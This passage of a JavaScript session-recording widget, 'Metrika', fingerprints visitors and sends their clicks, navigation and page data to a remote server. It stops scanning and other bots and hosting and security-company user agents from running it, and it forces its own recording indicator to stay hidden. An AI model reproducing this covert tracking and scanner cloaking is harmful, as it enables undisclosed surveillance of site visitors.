  const __METRIKA_BUILD_TIMESTAMP__ = 1733737200000; // 2025-12-09 - External CSS loading from ii-css/ directory

  // Expose build version globally for debugging
  window.__METRIKA_BUILD__ = __METRIKA_BUILD__;
  window.__METRIKA_BUILD_TIMESTAMP__ = __METRIKA_BUILD_TIMESTAMP__;

  // ==========================================
  // BOT DETECTION - Stop execution if bot detected
  // ==========================================
  const botUserAgents = [
    'bot', 'microsoft', 'bytespider', 'bitsightbot', 'googlebot', 'facebook',
    '+http://www.bing.com/bingbot.htm', 'bing', '+http://www.baidu.com/',
    'baiduspider-render', '+http://www.baidu.com/search/spider.html',
    'yandexbot', 'ahref', '+http://yandex.com/bots',
    'applebot', 'http://www.apple.com/go/applebot', 'http://ahrefs.com/robot/',
    'headless', 'mediapartners-google', '+https://webmaster.petalsearch.com/site/petalbot',

    // COLLYER QUAY variants
    'collyer quay', 'collyerquay', 'www.collyer-quay', 'collyer-quay.com',
    'https://collyer', 'http://collyer', 'www.collyerquay', 'collyerquay.net',

    // ACEVILLE variants
    'aceville', 'ace-ville', 'www.aceville', 'aceville.com',
    'https://aceville', 'http://aceville', 'aceville.net', 'aceville.org',

    // Telia variants
    'telia', 'www.telia', 'telia.com', 'telia.se', 'https://telia',
    'http://telia', 'telia.net', 'telia.org', 'telia.fi', 'telia.no', 'telia.dk',

    // LEASEWEB variants
    'leaseweb', 'lease-web', 'www.leaseweb', 'leaseweb.com',
    'https://leaseweb', 'http://leaseweb', 'leaseweb.net', 'leaseweb.us', 'leaseweb.nl',

    // Reliance Jio variants
    'reliance jio', 'reliancejio', 'reliance-jio', 'jio',
    'www.jio', 'jio.com', 'https://jio', 'http://jio', 'reliance.com',
    'www.reliance', 'https://reliance', 'http://reliance',

    // Tencent Building variants
    'tencent building', 'tencentbuilding', 'tencent-building', 'tencent',
    'www.tencent', 'tencent.com', 'tencent.cn', 'https://tencent',
    'http://tencent', 'qq.com', 'www.qq.com',

    // Kejizhongyi variants
    'kejizhongyi', 'keji-zhongyi', 'kejizhong-yi', 'www.kejizhongyi',
    'kejizhongyi.com', 'https://kejizhongyi', 'http://kejizhongyi',
    'kejizhongyi.cn', 'kejizhongyi.net'
  ];

  // Check user agent (convert to lowercase for case-insensitive comparison)
  const userAgent = (navigator.userAgent || '').toLowerCase();
  const isBot = botUserAgents.some(bot => userAgent.includes(bot));

  if (isBot) {
  //  console.warn('[Metrika] Bot detected. Stopping execution.');
    return; // Exit immediately if bot detected
  }

  // STEP 1: Beautiful console logging with colors and emojis
  const originalConsole = {
    log: console.log.bind(console),
    warn: console.warn.bind(console),
    error: console.error.bind(console)
  };

  // Beautiful logger with colors and emojis
  const metrikaBeautifulLog = (method, args) => {
    const firstArg = String(args[0] || '');
    
    // Enhance Metrika logs with colors and proper JSON formatting
    if (firstArg.includes('[Metrika') || 
        firstArg.includes('[Webvisor') || 
        firstArg.includes('[EngagementTracker') ||
        firstArg.includes('[DeviceFingerprint') ||
        firstArg.includes('[DOMRecorder')) {
      
      // Format objects as proper JSON
      const formattedArgs = args.map(arg => {
        if (typeof arg === 'object' && arg !== null) {
          return JSON.stringify(arg, null, 2);
        }
        return arg;
      });
      
      // Apply colors and emojis based on log type
      if (firstArg.includes('DeviceFingerprint') && firstArg.includes('Generated')) {
        originalConsole.log('%c🎯 ' + formattedArgs[0], 'color: #10b981; font-weight: bold', ...formattedArgs.slice(1));
      } else if (firstArg.includes('SESSION_START')) {
        originalConsole.log('%c✅ ' + formattedArgs[0], 'color: #22c55e; font-weight: bold', ...formattedArgs.slice(1));
      } else if (firstArg.includes('error') || method === 'error') {
        originalConsole.error('%c❌ ' + formattedArgs[0], 'color: #ef4444; font-weight: bold', ...formattedArgs.slice(1));
      } else if (firstArg.includes('warn') || method === 'warn') {
        originalConsole.warn('%c⚠️ ' + formattedArgs[0], 'color: #f59e0b; font-weight: bold', ...formattedArgs.slice(1));
      } else if (firstArg.includes('success') || firstArg.includes('sent')) {
        originalConsole.log('%c✨ ' + formattedArgs[0], 'color: #3b82f6; font-weight: bold', ...formattedArgs.slice(1));
      } else {
        originalConsole.log('%c📊 ' + formattedArgs[0], 'color: #8b5cf6; font-weight: bold', ...formattedArgs.slice(1));
      }
      return;
    }
    
    // Allow other logs through
    originalConsole[method](...args);
  };

  // Override console methods
//  console.log = function(...args) { metrikaBeautifulLog('log', args); };
//  console.warn = function(...args) { metrikaBeautifulLog('warn', args); };
//  console.error = function(...args) { metrikaBeautifulLog('error', args); };

  // Configuration
  const WIDGET_CONFIG = {
    endpoint: 'https://aq.n8n.qa/metrika/v4/api/webvisor/events',
    baseUrl: 'https://aq.n8n.qa/metrika/v4/',
    showIndicator: true,
    indicatorPosition: 'top-right',
    autoStart: true
  };

  // ==========================================
  // [ADDED: 2025-12-09] External CSS Loader
  // Loads modular CSS from ii-css/ directory
  // Files: an.css, co.css, tl.css, pp.css, cr.css, ch.css, rp.css, ty.css, hb.css, mn.css
  // ==========================================
  const loadExternalCSS = () => {
    // Check if CSS already loaded (prevent duplicate loading)
    if (document.getElementById('metrika-ii-css')) return;

    const link = document.createElement('link');
    link.id = 'metrika-ii-css';
    link.rel = 'stylesheet';
    link.href = WIDGET_CONFIG.baseUrl + 'ii-css/ii.css?v=' + __METRIKA_BUILD_TIMESTAMP__;
    link.onerror = () => {
    //  console.warn('[Metrika] Failed to load external CSS, falling back to inline styles');
    };
    document.head.appendChild(link);
  };

  // Load CSS immediately
  loadExternalCSS();

  // Inject CSS for the indicator (just green dot) - FALLBACK if external CSS fails
  const injectStyles = () => {
    const style = document.createElement('style');
    /* [FIX: 2025-12-10] Fallback CSS - indicator always hidden with !important */
    style.textContent = `
      #metrika-indicator {
        position: fixed;
        top: 10px;
        right: 10px;
        z-index: -1;
        display: none !important;
        visibility: hidden !important;
        padding: 8px;
        background: rgba(15, 23, 42, 0.95);
        backdrop-filter: blur(10px);
        border-radius: 50%;
        box-shadow: 0 4px 6px rgba(0, 0, 0, 0.3);
      }

      #metrika-indicator.top-left {
        left: 10px;
        right: auto;
      }

      #metrika-indicator.top-center {
        left: 50%;
        right: auto;
        transform: translateX(-50%);
      }

      #metrika-indicator-dot {
        width: 8px;
        height: 8px;
        border-radius: 50%;
        background: #22c55e;
        animation: metrika-pulse 2.5s ease-in-out infinite;
      }

      @keyframes metrika-pulse {
        0%, 100% { opacity: 1; }
        50% { opacity: 0.3; }
      }
    `;
    document.head.appendChild(style);
  };

  // Create indicator element (just green dot)
  const createIndicator = () => {
    const indicator = document.createElement('div');
    indicator.id = 'metrika-indicator';
    indicator.className = WIDGET_CONFIG.indicatorPosition;
    
    const dot = document.createElement('div');
    dot.id = 'metrika-indicator-dot';
    
    indicator.appendChild(dot);
    return indicator;
  };

  // Show/hide indicator
  const showIndicator = () => {
    const indicator = document.getElementById('metrika-indicator');
    if (indicator) indicator.style.display = 'block';
  };

  const hideIndicator = () => {
    const indicator = document.getElementById('metrika-indicator');
    if (indicator) indicator.style.display = 'none';
  };

  // Load Webvisor modules
  const loadWebvisor = () => {
    return new Promise((resolve, reject) => {
      if (window.Webvisor) {
        resolve();
        return;
      }

      // CRITICAL FIX: Use external module script instead of inline textContent
      // This is CSP-compatible and avoids 'unsafe-inline' violations
      const script = document.createElement('script');
      script.type = 'module';

      // Use external module URL instead of inline code
      script.src = `${WIDGET_CONFIG.baseUrl}src/client/webvisor-loader.js?v=${Date.now()}`;

      script.onload = () => {
        originalConsole.log('[Metrika] Webvisor module loaded (CSP-safe)');
        // Wait for window.Webvisor to be set by the external module
        const checkInterval = setInterval(() => {
          if (window.Webvisor) {
            clearInterval(checkInterval);
            resolve();
          }
        }, 50);

        // Timeout after 5 seconds
        setTimeout(() => {
          clearInterval(checkInterval);
          if (!window.Webvisor) {
            reject(new Error('Webvisor module timeout'));
          }
        }, 5000);
      };

      script.onerror = (err) => {
        originalConsole.error('[Metrika] Failed to load external Webvisor module:', err);
        reject(err);
      };

      document.head.appendChild(script);
    });
  };

  // Initialize Webvisor
  const initWebvisor = async () => {
    try {
      // Inject styles
      injectStyles();

      // Create and append indicator
      if (document.body) {
        const indicator = createIndicator();
        document.body.appendChild(indicator);
      } else {
        await new Promise(resolve => {
          if (document.readyState === 'loading') {
            document.addEventListener('DOMContentLoaded', resolve, { once: true });
          } else {
            resolve();
          }
        });
        const indicator = createIndicator();
        document.body.appendChild(indicator);
      }

      // Load Webvisor
      await loadWebvisor();

      // Create Webvisor instance
      const webvisor = new window.Webvisor({
        samplingRate: 100,
        endpoint: WIDGET_CONFIG.endpoint,
        privacy: {
          maskSensitiveInputs: true,
          excludeAttribute: 'data-metrika-disable'
        }
      });

      // Start recording
      originalConsole.log('[Metrika] Starting Webvisor...');
      const started = await webvisor.start();
      originalConsole.log('[Metrika] Webvisor start() returned:', started);

      // ==========================================
      // BLOCKING CHECK: If visitor is blocked (Unknown country), EXIT
      // No tracking, no data sent, no fingerprint stored
      // ==========================================
      if (webvisor.isBlocked) {
        originalConsole.error('[Metrika] BLOCKED - Unknown country detected. ALL TRACKING KILLED.');
        originalConsole.error('[Metrika] This visitor will NOT be tracked or stored.');
        originalConsole.error('[Metrika] Reason: n8n.systems returned Unknown location');

        // Hide indicator if it was shown
        hideIndicator();

        // Exit immediately - do not continue with any tracking
        return;
      }

      // CRITICAL FIX: Expose session ID and fingerprint ID globally for popup system and behavior analytics
      if (started) {
        const sessionId = webvisor.getSessionId();
        const fingerprintId = webvisor.deviceId; // [FIX: 2025-12-02] deviceId IS the fingerprint (asgt_...)
        originalConsole.log('[Metrika] Retrieved session ID from webvisor:', sessionId);
        originalConsole.log('[Metrika] Retrieved fingerprint ID from webvisor:', fingerprintId);
        window._metrikaSessionId = sessionId;
        window._metrikaFingerprintId = fingerprintId; // [FIX: 2025-12-02] Expose fingerprint for behavior analytics
        originalConsole.log('[Metrika] Session ID exposed for popups:', window._metrikaSessionId);
        originalConsole.log('[Metrika] Fingerprint ID exposed for analytics:', window._metrikaFingerprintId);
      } else {
        originalConsole.warn('[Metrika] Webvisor did not start - checking why...');
        originalConsole.log('[Metrika] Webvisor state:', {
          isRecording: webvisor.isRecording,
          sessionId: webvisor.sessionId,
          deviceId: webvisor.deviceId,
          isBlocked: webvisor.isBlocked
        });
      }

      // CRITICAL FIX: Always show indicator immediately for popup positioning
      // Even if showIndicator config is false, we need it visible for popup attachment
      if (started) {
        showIndicator();
        originalConsole.log('[Metrika] ✅ Indicator shown for popup system');
      }

      // =======================================================
      // ENHANCED: Send initial page load event with URL
      // This ensures EVERY website visit is captured dynamically
      // =======================================================
      if (started) {
        setTimeout(() => {
          try {
            // Create and send PAGE_TRANSITION event with current URL
            const pageLoadEvent = {
              type: 8, // PAGE_TRANSITION
              timestamp: Date.now(),
              data: {
                action: 'page_load',
                url: window.location.href,
                title: document.title,
                referrer: document.referrer || 'direct'
              }
            };

            // Send via the recorder's event handler
            if (webvisor.recorder?.eventBatcher?.addEvent) {
              webvisor.recorder.eventBatcher.addEvent(pageLoadEvent);
            }
          } catch (e) {
            // Silent fallback - don't break tracking
          }
        }, 1000);
      }

      // CRITICAL FIX: Store webvisor reference for unified API
      // The final window.Metrika is set at the end of the file to include all features
      window._metrikaWebvisor = webvisor;
      window._metrikaShowIndicator = showIndicator;
      window._metrikaHideIndicator = hideIndicator;
      window._metrikaRestoreConsole = () => {
      //  console.log = originalConsole.log;
      //  console.warn = originalConsole.warn;
      //  console.error = originalConsole.error;
        originalConsole.log('[Metrika Widget] Console restored - debug mode enabled');
      };

    } catch (error) {
      // Silent failure - don't spam console
    }
  };

  // =======================================================
  // ENHANCED FEATURES - Metrika II
  // =======================================================

  /**
   * Performance Monitoring
   * Tracks page load time, resource timing, and core web vitals
   */
  const trackPerformance = () => {
    if (!window.performance) return;

    const perfData = {
      // Navigation Timing
      loadTime: 0,
      domReady: 0,
      firstPaint: 0,
      // Resource Timing
      resourceCount: 0,
      totalResourceSize: 0,
      slowResources: []
    };

    // Page Load Timing
    window.addEventListener('load', () => {
      setTimeout(() => {
        const nav = performance.getEntriesByType('navigation')[0];
        if (nav) {
          perfData.loadTime = Math.round(nav.loadEventEnd - nav.fetchStart);
          perfData.domReady = Math.round(nav.domContentLoadedEventEnd - nav.fetchStart);
        }

        // First Paint
        const paint = performance.getEntriesByType('paint');
        const fp = paint.find(p => p.name === 'first-paint');
        if (fp) perfData.firstPaint = Math.round(fp.startTime);

        // Resource Timing
        const resources = performance.getEntriesByType('resource');
        perfData.resourceCount = resources.length;
        perfData.totalResourceSize = Math.round(
          resources.reduce((sum, r) => sum + (r.transferSize || 0), 0) / 1024
        ); // KB

        // Find slow resources (>1s)
        perfData.slowResources = resources
          .filter(r => r.duration > 1000)
          .map(r => ({
            name: r.name.split('/').pop(),
            duration: Math.round(r.duration)
          }))
          .slice(0, 5);

        // Send performance data
        window._metrikaPerformance = perfData;
      }, 1000);
    });
  };

  /**
   * Error Tracking
   * Captures JavaScript errors and unhandled promise rejections
   */
  const trackErrors = () => {
    const errorData = [];

    // JavaScript Errors
    window.addEventListener('error', (event) => {
      errorData.push({
        type: 'error',
        message: event.message,
        source: event.filename,
        line: event.lineno,
        col: event.colno,
        timestamp: Date.now()
      });

      // Limit to last 10 errors
      if (errorData.length > 10) errorData.shift();
    });

    // Unhandled Promise Rejections
    window.addEventListener('unhandledrejection', (event) => {
      errorData.push({
        type: 'promise',
        message: event.reason?.message || String(event.reason),
        timestamp: Date.now()
      });

      if (errorData.length > 10) errorData.shift();
    });

    window._metrikaErrors = errorData;
  };

  /**
   * Enhanced Device Fingerprinting
   * Adds GPU, canvas fingerprint, installed fonts
   */
  const getEnhancedFingerprint = () => {
    const fp = {};

    // GPU Info
    try {
      const canvas = document.createElement('canvas');
      const gl = canvas.getContext('webgl') || canvas.getContext('experimental-webgl');
      if (gl) {
        const debugInfo = gl.getExtension('WEBGL_debug_renderer_info');
        if (debugInfo) {
          fp.gpu = gl.getParameter(debugInfo.UNMASKED_RENDERER_WEBGL);
        }
      }
    } catch (e) {}

    // Canvas Fingerprint
    try {
      const canvas = document.createElement('canvas');
      const ctx = canvas.getContext('2d');
      ctx.textBaseline = 'top';
      ctx.font = '14px Arial';
      ctx.fillText('Metrika', 2, 2);
      fp.canvas = canvas.toDataURL().slice(-50);
    } catch (e) {}

    // Available Fonts (sample common fonts)
    // Only detect if document.body exists (avoid errors during early load)
    if (document.body) {
      const fonts = ['Arial', 'Verdana', 'Times New Roman', 'Courier New', 'Georgia',
                     'Palatino', 'Garamond', 'Comic Sans MS', 'Trebuchet MS', 'Impact'];
      fp.fonts = fonts.filter(font => {
        try {
          const test = document.createElement('span');
          test.style.font = `72px ${font}`;
          test.textContent = 'mmmmmmmmmmlli';
          document.body.appendChild(test);
          const width = test.offsetWidth;
          document.body.removeChild(test);
          return width > 0;
        } catch (e) {
          return false;
        }
      }).join(',');
    } else {
      fp.fonts = 'unavailable';
    }

    // Hardware Concurrency (CPU cores)
    fp.cores = navigator.hardwareConcurrency || 0;

    // Device Memory (if available)
    fp.memory = navigator.deviceMemory || 0;

    // Touch Support
    fp.touch = 'ontouchstart' in window || navigator.maxTouchPoints > 0;

    window._metrikaFingerprint = fp;
    return fp;
  };

  /**
   * Connection Quality Monitoring
   * Detects slow connections and adjusts tracking
   */
  const getConnectionInfo = () => {
    const conn = navigator.connection || navigator.mozConnection || navigator.webkitConnection;
    if (!conn) return null;

    return {
      effectiveType: conn.effectiveType, // 4g, 3g, 2g, slow-2g
      downlink: conn.downlink, // Mbps
      rtt: conn.rtt, // Round-trip time in ms
      saveData: conn.saveData // User enabled data saver
    };
  };

  // =======================================================
  // INITIALIZE ENHANCED FEATURES
  // =======================================================

  trackPerformance();
  trackErrors();
  getEnhancedFingerprint();

  // Auto-start when DOM is ready
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', () => {
      if (WIDGET_CONFIG.autoStart) initWebvisor();
    });
  } else {
    if (WIDGET_CONFIG.autoStart) initWebvisor();
  }

  // =======================================================
  // JOURNEY TRACKING - Page Visits, Clicks, Navigation
  // =======================================================

  let pageVisitStartedAt = null;
  let pageVisitCompletionInFlight = false;

  const setCurrentPageVisitState = (pageVisitId) => {
    window._metrikaCurrentPageVisitId = pageVisitId;
    pageVisitStartedAt = Date.now();
    window._metrikaCurrentPageUrl = window.location.href;
    pageVisitCompletionInFlight = false;
  };

  const clearCurrentPageVisitState = () => {
    window._metrikaCurrentPageVisitId = null;
    pageVisitStartedAt = null;
    window._metrikaCurrentPageUrl = null;
    pageVisitCompletionInFlight = false;
  };

  const completeCurrentPageVisit = (exitUrl) => {
    const pageVisitId = window._metrikaCurrentPageVisitId;
    const sessionId = window.Metrika?.webvisor?.getSessionId?.();
    if (!pageVisitId || !sessionId || !pageVisitStartedAt || pageVisitCompletionInFlight) return;

    pageVisitCompletionInFlight = true;
    const durationMs = Math.max(Date.now() - pageVisitStartedAt, 0);
    const payload = {
      pageVisitId,
      sessionId,
      durationMs,
      exitUrl: exitUrl || window.location.href
    };
    const endpoint = WIDGET_CONFIG.baseUrl + 'api/webvisor/page-visit/complete';

    try {
      if (navigator.sendBeacon) {
        const blob = new Blob([JSON.stringify(payload)], { type: 'application/json' });
        navigator.sendBeacon(endpoint, blob);
      } else {
        fetch(endpoint, {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify(payload),
          keepalive: true
        }).catch(() => {});
      }
    } catch (error) {
      // Silent failure
    } finally {
      clearCurrentPageVisitState();
    }
  };

  /**
   * Track page visit
   */
  const trackPageVisit = async (url, referrer, title) => {
    try {
      const sessionId = window.Metrika?.webvisor?.getSessionId?.() || 'unknown';
      const deviceId = window._metrikaFingerprint?.canvas || 'unknown';

      const data = {
        sessionId,
        deviceId,
        url: url || window.location.href,
        referrer: referrer || document.referrer || 'direct',
        title: title || document.title,
        visitTimestamp: Date.now()
      };

      const response = await fetch(WIDGET_CONFIG.baseUrl + 'api/webvisor/page-visit', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify(data)
      });

      if (response.ok) {
        const result = await response.json();
        setCurrentPageVisitState(result.pageVisitId);
      //  console.log('[Metrika Journey] Page visit tracked:', url);
      }
    } catch (error) {
      // Silent failure
    }
  };

  /**
   * Track click event with full enrichment data
   * [ENHANCED: 2025-12-03] Captures DOM context, coordinates, XPath, and navigation info
   * [FIX: 2025-12-03] Queue clicks if session not ready, use nullish coalescing for numbers
   */
  // Click sequence counter for this page
  let _clickSequence = 0;
  const _pageLoadTime = Date.now();

  // Queue for clicks that happen before session is initialized
  const _pendingClicks = [];
  let _clickQueueFlushTimer = null;
  // [FIX: 2025-12-03] Track sent click IDs to prevent duplicates
  const _sentClickIds = new Set();

  // Helper: Generate XPath for element
  const _getXPath = (el) => {
    if (!el || el.nodeType !== 1) return null;
    const parts = [];
    while (el && el.nodeType === 1) {
      let idx = 1;
      let sibling = el.previousSibling;
      while (sibling) {
        if (sibling.nodeType === 1 && sibling.tagName === el.tagName) idx++;
        sibling = sibling.previousSibling;
      }
      const tagName = el.tagName.toLowerCase();
      parts.unshift(idx > 1 ? `${tagName}[${idx}]` : tagName);
      el = el.parentNode;
    }
    return '/' + parts.join('/');
  };

  // Helper: Build click data object
  // [FIX: 2025-12-03] Added unique clickId to prevent duplicate sends
  const _buildClickData = (element, event, sessionId, deviceId, fingerprintId, pageVisitId) => {
    // Generate unique click ID based on timestamp + sequence + random
    const clickId = `click_${Date.now()}_${_clickSequence}_${Math.random().toString(36).substring(2, 8)}`;
    // Get element bounding rect
    let elementRect = null;
    try {
      const rect = element.getBoundingClientRect();
      elementRect = {
        top: Math.round(rect.top),
        left: Math.round(rect.left),
        width: Math.round(rect.width),
        height: Math.round(rect.height)
      };
    } catch (e) {}

    // Check if click leads to navigation
    const isNavigation = element.tagName === 'A' && element.href &&
                        !element.href.startsWith('javascript:') &&
                        !element.href.startsWith('#');
    const targetUrl = isNavigation ? element.href : null;

    // Get modifier keys from event
    const modifierKeys = event ? {
      ctrl: event.ctrlKey || false,
      shift: event.shiftKey || false,
      alt: event.altKey || false,
      meta: event.metaKey || false
    } : null;

    // Button type
    const buttonType = event ? ['left', 'middle', 'right'][event.button] || 'left' : 'left';

    return {
      _clickId: clickId, // Internal ID for deduplication (not sent to server)
      sessionId,
      deviceId,
      fingerprintId,
      pageVisitId,
      // Element info
      elementTag: element.tagName?.toLowerCase() || null,
      elementText: (element.textContent?.trim() || element.innerText?.trim() || '')?.substring(0, 200) || null,
      elementHref: element.href || element.closest('a')?.href || null,
      elementId: element.id || null,
      elementClass: typeof element.className === 'string' ? element.className.substring(0, 500) : null,
      elementXpath: _getXPath(element),
      elementRect,
      // Click position - use nullish coalescing so 0 is valid
      clickX: event?.clientX ?? null,
      clickY: event?.clientY ?? null,
      // Viewport info
      viewportWidth: window.innerWidth,
      viewportHeight: window.innerHeight,
      scrollX: Math.round(window.scrollX ?? 0),
      scrollY: Math.round(window.scrollY ?? 0),
      // Page info
      pageUrl: window.location.href,
      pageTitle: document.title?.substring(0, 500) || null,
      siteDomain: window.location.hostname,
      // Navigation context
      isNavigation,
      targetUrl,
      // Click metadata
      buttonType,
      modifierKeys,
      timeOnPageMs: Date.now() - _pageLoadTime,
      clickSequence: _clickSequence,
      clickTimestamp: Date.now()
    };
  };

  // Send click to server
  // [FIX: 2025-12-03] Check for duplicate sends using _clickId
  const _sendClick = async (data) => {
    try {
      // Check if this click was already sent
      if (data._clickId && _sentClickIds.has(data._clickId)) {
      //  console.log('[Metrika Journey] Skipping duplicate click:', data._clickId);
        return;
      }
      // Mark as sent
      if (data._clickId) {
        _sentClickIds.add(data._clickId);
        // Clean up old IDs after 60 seconds to prevent memory leak
        setTimeout(() => _sentClickIds.delete(data._clickId), 60000);
      }
      // Remove internal _clickId before sending to server
      const { _clickId, ...serverData } = data;
      await fetch(WIDGET_CONFIG.baseUrl + 'api/webvisor/click', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify(serverData),
        keepalive: true
      });
    } catch (error) {
    //  console.warn('[Metrika Journey] Click send error:', error.message);
    }
  };

  // Flush pending clicks queue when session becomes available
  // [FIX: 2025-12-03] Wait for REAL fingerprint, never use sessionId as fallback
  const _flushPendingClicks = async () => {
    const sessionId = window.Metrika?.webvisor?.getSessionId?.() || window._metrikaSessionId;
    const deviceId = window._metrikaFingerprint?.canvas;
    // Real fingerprint starts with 'asgt_' - don't accept session_id as fingerprint
    const fingerprintId = window._metrikaFingerprintId;
    const hasRealFingerprint = fingerprintId && fingerprintId.startsWith('asgt_');

    // Wait until BOTH session AND real fingerprint are available
    if (!sessionId || sessionId === 'unknown') return; // Session not ready
    if (!hasRealFingerprint) return; // Fingerprint not ready yet - keep waiting

    // Update each pending click with real session info and send
    while (_pendingClicks.length > 0) {
      const pending = _pendingClicks.shift();
      pending.sessionId = sessionId;
      pending.deviceId = deviceId || pending.deviceId;
      pending.fingerprintId = fingerprintId; // Now guaranteed to be real 'asgt_' fingerprint
      pending.pageVisitId = window._metrikaCurrentPageVisitId || pending.pageVisitId;
      await _sendClick(pending);
    }

    // Clear the retry timer
    if (_clickQueueFlushTimer) {
      clearInterval(_clickQueueFlushTimer);
      _clickQueueFlushTimer = null;
    }
  };

  const trackClick = async (element, event) => {
    try {
      _clickSequence++;

      const sessionId = window.Metrika?.webvisor?.getSessionId?.() || window._metrikaSessionId;
      const deviceId = window._metrikaFingerprint?.canvas || 'unknown';
      // [FIX: 2025-12-03] Never use sessionId as fingerprint fallback - use null instead
      // Real fingerprints start with 'asgt_' - anything else is invalid
      const fingerprintId = window._metrikaFingerprintId && window._metrikaFingerprintId.startsWith('asgt_')
        ? window._metrikaFingerprintId
        : null;
      const pageVisitId = window._metrikaCurrentPageVisitId || null;

      const data = _buildClickData(element, event, sessionId || 'pending', deviceId, fingerprintId, pageVisitId);
      const isNavigation = data.isNavigation;

      // If session not ready, queue the click for later
      if (!sessionId || sessionId === 'unknown') {
        _pendingClicks.push(data);

        // Set up retry timer if not already running (try every 500ms for up to 30 seconds)
        // [FIX: 2025-12-03] Extended timeout and ensure real fingerprint before sending
        if (!_clickQueueFlushTimer) {
          let attempts = 0;
          _clickQueueFlushTimer = setInterval(() => {
            attempts++;
            _flushPendingClicks();
            if (attempts >= 60 || _pendingClicks.length === 0) { // 30 seconds max
              clearInterval(_clickQueueFlushTimer);
              _clickQueueFlushTimer = null;
              // If still pending after 30s, try to update with best available fingerprint
              const finalFingerprint = window._metrikaFingerprintId;
              const finalSession = window.Metrika?.webvisor?.getSessionId?.() || window._metrikaSessionId;
              if (finalFingerprint && finalFingerprint.startsWith('asgt_')) {
                // We got a real fingerprint, send the clicks
                _pendingClicks.forEach(p => {
                  p.fingerprintId = finalFingerprint;
                  p.sessionId = finalSession || p.sessionId;
                  _sendClick(p);
                });
              } else {
                // No real fingerprint available - discard clicks rather than pollute data
              //  console.warn('[Metrika Journey] Discarding', _pendingClicks.length, 'clicks - no valid fingerprint after 30s');
              }
              _pendingClicks.length = 0;
            }
          }, 500);
        }
        return;
      }

      // Session is ready, send immediately
      await _sendClick(data);
    //  console.log('[Metrika Journey] Click tracked:', element.tagName, isNavigation ? '-> ' + data.targetUrl : '');
    } catch (error) {
    //  console.warn('[Metrika Journey] Click tracking error:', error.message);
    }
  };

  /**
   * Track navigation
   */
  const trackNavigation = async (fromUrl, toUrl, navigationType, triggerText) => {
    try {
      const sessionId = window.Metrika?.webvisor?.getSessionId?.() || 'unknown';
      const deviceId = window._metrikaFingerprint?.canvas || 'unknown';

      const url = new URL(toUrl);
      const queryParams = url.search || null;

      const data = {
        sessionId,
        deviceId,
        fromUrl: fromUrl || null,
        toUrl,
        referrer: document.referrer || null,
        navigationType: navigationType || 'load',
        triggerElementText: triggerText || null,
        queryParams,
        timestamp: Date.now()
      };

      await fetch(WIDGET_CONFIG.baseUrl + 'api/webvisor/navigation', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify(data)
      });

    //  console.log('[Metrika Journey] Navigation tracked:', fromUrl, '->', toUrl);
    } catch (error) {
      // Silent failure
    }
  };

  // =======================================================
  // AUTO-TRACK PAGE VISITS AND CLICKS
  // =======================================================

  // Track initial page load
  window.addEventListener('load', () => {
    setTimeout(() => {
      trackPageVisit(window.location.href, document.referrer, document.title);
      trackNavigation(null, window.location.href, 'page_load', null);
    }, 1500);
  });

  // Track all clicks on links and buttons
  // [ENHANCED: 2025-12-03] Pass event object for full enrichment data
  document.addEventListener('click', (event) => {
    // Track clicks on interactive elements (links, buttons)
    const interactiveElement = event.target.closest('a, button, [role="button"], [onclick], input[type="submit"], input[type="button"]');
    if (interactiveElement) {
      trackClick(interactiveElement, event);

      // If it's a link, also track navigation
      if (interactiveElement.tagName === 'A' && interactiveElement.href) {
        const fromUrl = window.location.href;
        const toUrl = interactiveElement.href;
        const triggerText = interactiveElement.textContent?.substring(0, 100) || null;
        trackNavigation(fromUrl, toUrl, 'click', triggerText);
        completeCurrentPageVisit(toUrl);
      }
    } else {
      // Also track clicks on any element for heatmap data (non-interactive)
      // Only if not already tracked above
      const anyElement = event.target;
      if (anyElement && anyElement.tagName) {
        trackClick(anyElement, event);
      }
    }
  }, true);

  // Track browser back/forward navigation
  window.addEventListener('popstate', () => {
    completeCurrentPageVisit(window.location.href);
    trackNavigation(document.referrer, window.location.href, 'popstate', null);
    trackPageVisit(window.location.href, document.referrer, document.title);
  });

  // =======================================================
  // EXPANDED INPUT TRACKING - Keyboard, Pointer, Focus
  // =======================================================

  // Privacy controls - allow opt-out
  window.Metrika = window.Metrika || {};
  window.Metrika.disableKeys = false;
  window.Metrika.allowSensitiveLogging = false;

  // Input event buffer for batching
  let inputEventBuffer = [];
  const INPUT_BUFFER_SIZE = 50;
  const INPUT_FLUSH_INTERVAL = 5000; // 5 seconds

  // Focus tracking state
  let currentFocusedElement = null;
  let focusTimestamp = null;

  /**
   * Get CSS selector path for an element (short, useful for replay)
   */
  const getElementPath = (element) => {
    if (!element || element === document.body) return 'body';

    const parts = [];
    let el = element;
    let depth = 0;
    const MAX_DEPTH = 5;

    while (el && el !== document.body && depth < MAX_DEPTH) {
      let selector = el.tagName.toLowerCase();

      if (el.id) {
        selector += '#' + el.id;
        parts.unshift(selector);
        break; // ID is unique, stop here
      }

      if (el.className && typeof el.className === 'string') {
        const classes = el.className.trim().split(/\s+/).slice(0, 2).join('.');
        if (classes) selector += '.' + classes;
      }

      // Add nth-child if needed for uniqueness
      if (el.parentElement) {
        const siblings = Array.from(el.parentElement.children).filter(c => c.tagName === el.tagName);
        if (siblings.length > 1) {
          const index = siblings.indexOf(el) + 1;
          selector += `:nth-child(${index})`;
        }
      }

      parts.unshift(selector);
      el = el.parentElement;
      depth++;
    }

    return parts.join(' > ');
  };

  /**
   * Check if element allows sensitive text capture
   */
  const allowsTextCapture = (element) => {
    if (!element) return false;
    if (window.Metrika.allowSensitiveLogging) return true;

    // Check for explicit opt-in attribute
    if (element.hasAttribute('data-metrika-allow-text')) {
      return element.getAttribute('data-metrika-allow-text') === 'true';
    }

    // Check ancestors
    const closest = element.closest('[data-metrika-allow-text]');
    if (closest) {
      return closest.getAttribute('data-metrika-allow-text') === 'true';
    }

    return false;
  };

  /**
   * Check if we're in incognito/private mode (for extra privacy)
   */
  const isPrivateMode = () => {
    return !!navigator.brave || window._metrikaFingerprint?.isIncognito;
  };

  /**
   * Batch send input events to server
   */
  const flushInputEvents = async () => {
    if (inputEventBuffer.length === 0) return;

    const sessionId = window.Metrika?.webvisor?.getSessionId?.();
    if (!sessionId) return;

    const events = [...inputEventBuffer];
    inputEventBuffer = [];

    try {
